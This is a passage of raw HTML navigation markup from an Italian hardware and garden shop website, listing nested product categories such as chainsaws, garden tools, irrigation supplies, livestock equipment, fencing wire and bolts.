class="category-sub-link" href="https://shop.fulviapagliughi.it/it/752-convogliatori-macerie">CONVOGLIATORI MACERIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/753-cunei-legno">CUNEI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/754-dissuasori-animali">DISSUASORI ANIMALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/755-geotessuto">GEOTESSUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/756-fermapasseri">FERMAPASSERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/757-fermaneve">FERMANEVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/758-griglie-parafoglie">GRIGLIE PARAFOGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/759-griglie-areazione">GRIGLIE AREAZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/760-puntelli-edilizia">PUNTELLI EDILIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/761-nastro-tappezzieri">NASTRO TAPPEZZIERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/762-recinzioni-cantiere">RECINZIONI CANTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/763-rete-ponteggi">RETE PONTEGGI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/764-rete-intonaco">RETE INTONACO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/765-sportelli-ispezione">SPORTELLI ISPEZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/766-vetro-sintetico">VETRO SINTETICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/767-distanziatori-armature">DISTANZIATORI ARMATURE</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/768-giardinaggio-agricoltura">GIARDINAGGIO &amp; AGRICOLTURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar768"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar768"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/769-macchine">MACCHINE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar769"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar769"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/770-affilacatene">AFFILACATENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/771-arieggiatori">ARIEGGIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/772-aspiratori-soffiatori">ASPIRATORI SOFFIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/773-atomizzatori">ATOMIZZATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/774-bacchiatori">BACCHIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/775-motoseghe-catene">MOTOSEGHE CATENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/776-cavalletti-taglialegna">CAVALLETTI TAGLIALEGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/777-motoseghe-corda-avviamento">MOTOSEGHE CORDA AVVIAMENTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/778-motoseghe-imbutitori">MOTOSEGHE IMBUTITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/779-motoseghe">MOTOSEGHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/780-motoseghe-protezione">MOTOSEGHE PROTEZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/781-motoseghe-rompicatene">MOTOSEGHE ROMPICATENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/782-motoseghe-ricambi">MOTOSEGHE RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/783-biotrituratori">BIOTRITURATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/784-decespugliatori-e-accessori">DECESPUGLIATORI E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/785-decespugliatori-ricambi">DECESPUGLIATORI RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/786-motofalciatrici">MOTOFALCIATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/787-mototrivelle-e-accessori">MOTOTRIVELLE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/788-motozappe-e-accessori">MOTOZAPPE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/789-rasaerba">RASAERBA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/790-tagliabordi">TAGLIABORDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/791-tagliasiepi">TAGLIASIEPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/792-spaccalegna">SPACCALEGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/793-trivelle">TRIVELLE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/794-attrezzi">ATTREZZI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar794"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar794"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/795-badili-agricoltura">BADILI AGRICOLTURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/796-cunei-spaccalegna">CUNEI SPACCALEGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/797-forche">FORCHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/798-manici-agricoltura">MANICI AGRICOLTURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/799-pale-granaglie">PALE GRANAGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/800-pale-liquidi">PALE LIQUIDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/801-pali-vigne">PALI VIGNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/802-raschia-fango">RASCHIA FANGO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/803-tiratronchi">TIRATRONCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/804-vanghe">VANGHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/805-zappe">ZAPPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/806-attrezzini-giardino">ATTREZZINI GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/807-rastrelli">RASTRELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/808-raccoglifrutta">RACCOGLIFRUTTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/809-rulli-compressori">RULLI COMPRESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/810-scope-foglie">SCOPE FOGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/811-zappini-giardino">ZAPPINI GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/812-carrelli-spargitori">CARRELLI SPARGITORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/813-taglio-e-potatura">TAGLIO E POTATURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar813"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar813"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/814-alberi-portalame">ALBERI PORTALAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/815-coltelli-carradore">COLTELLI CARRADORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/816-coltelli-roncoline">COLTELLI RONCOLINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/817-coltelli-innesto">COLTELLI INNESTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/818-falci-e-accessori">FALCI e ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/819-falciole">FALCIOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/820-forbici-pertica">FORBICI PERTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/821-forbici-uva">FORBICI UVA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/822-lame-circolari">LAME CIRCOLARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/823-lame-segoncino">LAME SEGONCINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/824-manaressi">MANARESSI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/825-manici-falci">MANICI FALCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/826-pertiche-telescopiche">PERTICHE TELESCOPICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/827-picozzini">PICOZZINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/828-pietre-coti">PIETRE COTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/829-portacoti">PORTACOTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/830-portaforbici">PORTAFORBICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/831-portaroncole">PORTARONCOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/832-roncole">RONCOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/833-scuri">SCURI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/834-segacci">SEGACCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/835-seghezzi">SEGHEZZI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/836-segoncini">SEGONCINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/837-svettatoi">SVETTATOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/838-svettatoi-pertica">SVETTATOI PERTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/839-tagliarami">TAGLIARAMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/840-forbici-erba">FORBICI ERBA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/841-forbici-siepi">FORBICI SIEPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/842-mastice-innesti">MASTICE INNESTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/843-irrigazione-ed-irrorazione">IRRIGAZIONE ED IRRORAZIONE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar843"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar843"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/844-contenitori-acqua">CONTENITORI ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/845-irroratrici-accessori">IRRORATRICI ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/846-irroratrici">IRRORATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/847-solforatori-e-accessori">SOLFORATORI e ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/848-tubi-irrorazione">TUBI IRRORAZIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/849-avvolgitubo">AVVOLGITUBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/850-claber">CLABER</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/851-fascette-stringitubo">FASCETTE STRINGITUBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/852-innaffiatoi">INNAFFIATOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/853-irrigatori">IRRIGATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/854-raccordi-il-campo">RACCORDI IL CAMPO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/855-pompe-pressione-spruzzatori">POMPE PRESSIONE-SPRUZZATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/856-raccordi-giardinaggio">RACCORDI GIARDINAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/857-irrigatori-supporti">IRRIGATORI SUPPORTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/858-tubi-tecnici">TUBI TECNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/859-tubi-irrigatori">TUBI IRRIGATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/860-tubi-giardino">TUBI GIARDINO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/861-zootecnica">ZOOTECNICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar861"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar861"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/862-abbeveratoi-mangiatoie">ABBEVERATOI-MANGIATOIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/863-brusche-bovini">BRUSCHE BOVINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/864-catene-cani">CATENE CANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/865-collari-cani">COLLARI CANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/866-museruole">MUSERUOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/867-fermacode">FERMACODE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/868-elettrificatori">ELETTRIFICATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/869-gabbie-e-accessori">GABBIE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/870-guinzagli">GUINZAGLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/871-spazzole-cani">SPAZZOLE CANI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo">VASI E ARREDO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar872"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar872"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/873-arelle">ARELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/874-bordure-giardino">BORDURE GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/875-concimi">CONCIMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/877-fioriere">FIORIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/878-piastrelle">PIASTRELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/879-portavasi">PORTAVASI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/880-serre">SERRE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/881-siepi">SIEPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/882-tapparelle">TAPPARELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/883-tralicci">TRALICCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/884-vasi-plastica">VASI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/886-vasi-rotazionali-e-soffiati">VASI ROTAZIONALI E SOFFIATI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/887-prodotti-vari">PRODOTTI VARI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar887"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar887"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/888-canne-pomodori">CANNE POMODORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/889-compostiere">COMPOSTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/890-filo-piattina">FILO PIATTINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/891-foglia-politene">FOGLIA POLITENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/892-legatrici-ed-accessori">LEGATRICI ED ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/893-rete-frangivista">RETE FRANGIVISTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/894-rete-antigrandine">RETE ANTIGRANDINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/895-rete-cintoflex">RETE CINTOFLEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/896-rete-olive">RETE OLIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/897-rete-tuttaplastica">RETE TUTTAPLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/898-rete-rampicanti">RETE RAMPICANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/899-rete-uccelli">RETE UCCELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/900-spazzolatrici">SPAZZOLATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/901-teli-termici">TELI TERMICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/902-teloni-plastica">TELONI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/903-carriole-giardino">CARRIOLE GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/904-rete-ombreggiante">RETE OMBREGGIANTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/905-sacchi-foglie">SACCHI FOGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/906-teli-pacciamatura">TELI PACCIAMATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/907-scale-agricoltura">SCALE AGRICOLTURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/908-fiskars">FISKARS</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/909-siderurgico-e-derivati">SIDERURGICO E DERIVATI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar909"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar909"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/910-lamiere-paletti-profilati">LAMIERE-PALETTI-PROFILATI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar910"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar910"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/911-paletti-recinzione">PALETTI RECINZIONE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/912-punte-filo-reti">PUNTE-FILO-RETI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar912"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar912"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/913-betafence-agritex">BETAFENCE-AGRITEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/914-betafence-bobine-brico">BETAFENCE-BOBINE BRICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/915-betafence-cancelli">BETAFENCE-CANCELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/916-betafence-cancellate">BETAFENCE-CANCELLATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/917-betafence-casanet">BETAFENCE-CASANET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/918-betafence-cavetto-stendib">BETAFENCE-CAVETTO STENDIB.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/919-betafence-filo-spinato">BETAFENCE-FILO SPINATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/920-betafence-filo-zincato">BETAFENCE-FILO ZINCATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/921-betafence-fortinet">BETAFENCE-FORTINET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/922-betafence-garden">BETAFENCE-GARDEN</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/923-betafence-hexanet">BETAFENCE-HEXANET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/924-betafence-metatec">BETAFENCE-METATEC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/925-betafence-varie">BETAFENCE-VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/926-betafence-lux-ursus-plast">BETAFENCE-LUX URSUS PLAST</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/927-betafence-metasafe">BETAFENCE-METASAFE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/928-betafence-paletti">BETAFENCE-PALETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/929-betafence-pantanet">BETAFENCE-PANTANET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/930-betafence-plasitor">BETAFENCE-PLASITOR</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/931-betafence-filo-plasticato">BETAFENCE-FILO PLASTICATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/932-betafence-rombotex">BETAFENCE-ROMBOTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/933-betafence-ursus">BETAFENCE-URSUS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/934-cancelli">CANCELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/935-chiodi-acciaio">CHIODI ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/936-filo-inox">FILO INOX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/937-filo-zincato">FILO ZINCATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/938-filo-ottone">FILO OTTONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/939-filo-rame">FILO RAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/940-filo-sinteberg">FILO SINTEBERG</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/941-filo-tensione">FILO TENSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/942-rete-zanzariera">RETE ZANZARIERA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/943-cancellate">CANCELLATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/944-rete-t-rex">RETE T-REX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2229-filo-legatura">FILO LEGATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2230-filo-armonico">FILO ARMONICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2282-filo-fiori">FILO FIORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2294-punte-tp">PUNTE TP</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/945-catename-funi-metalliche">CATENAME-FUNI METALLICHE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar945"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar945"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/946-catene">CATENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/947-catene-decorative">CATENE DECORATIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/948-catene-antifurto">CATENE ANTIFURTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/949-ganci-portata">GANCI PORTATA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/950-tirafili">TIRAFILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/951-tiranti">TIRANTI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/952-viteria-e-bulloneria">VITERIA E BULLONERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar952"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar952"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/953-dadi-rondelle-barre">DADI-RONDELLE-BARRE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar953"><i class="material-icons 